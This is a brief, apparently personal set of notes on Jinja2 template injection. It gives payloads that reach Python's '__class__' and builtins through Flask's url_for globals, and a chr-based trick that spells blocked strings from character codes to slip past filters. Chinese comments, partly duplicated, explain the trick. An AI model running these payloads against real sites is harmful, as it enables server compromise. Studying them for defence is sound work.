 {{()['__class__']}}
{% set chr=url_for.__globals__['__builtins__'].chr
%}{{""[chr(95)%2bchr(95)%2bchr(99)%2bchr(108)%2bchr(97)%2bchr(115)
%2bchr(115)%2bchr(95)%2bchr(95)]}}
{% set chr=url_for.__globals__['__builtins__'].chr %}
从内置函数里面获取ASCII解码功能，并赋值给变量chr
{% set chr=url_for.__globals__['__builtins__'].chr %}
从内置函数里面获取ASCII解码功能，并赋值给变量chr